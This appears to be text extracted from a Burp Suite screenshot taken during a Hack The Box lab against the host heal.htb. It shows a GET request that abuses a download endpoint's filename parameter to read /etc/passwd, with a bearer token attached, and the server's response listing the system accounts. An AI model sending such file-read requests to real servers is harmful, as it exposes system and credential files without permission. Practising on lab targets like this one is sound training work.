 Request
Pretty Raw Hex \n
1 GET /download?filename=/etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7y
Y9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11 DNT: 1
12 Sec-GPC: 1
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd";
filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 92b8bc58-a1e5-420b-a3b5-183503299919
20 x-runtime: 0.004805
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Search 0 highlights